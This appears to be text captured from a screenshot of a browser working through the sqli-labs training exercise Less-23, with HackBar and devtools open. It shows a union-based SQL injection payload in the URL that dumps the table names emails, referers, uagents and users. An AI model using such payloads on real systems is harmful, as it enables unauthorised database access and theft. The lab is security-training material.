 不安全 172.16.20.13/lianxi/sqli-labs/Less-23/?id=-1%27%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()%20%20or%20%271%27=%27
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白...
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-23
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://172.16.20.13/lianxi/sqli-labs/Less-23/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()  or '1'='
Split URL
Execute
Post data Referer User Agent Cookies Clear All